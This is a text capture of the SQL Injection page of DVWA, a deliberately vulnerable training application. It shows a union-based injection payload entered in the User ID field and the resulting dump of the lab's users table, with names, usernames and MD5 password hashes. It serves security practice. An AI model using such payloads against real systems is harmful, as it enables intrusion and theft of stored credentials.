 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null,
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7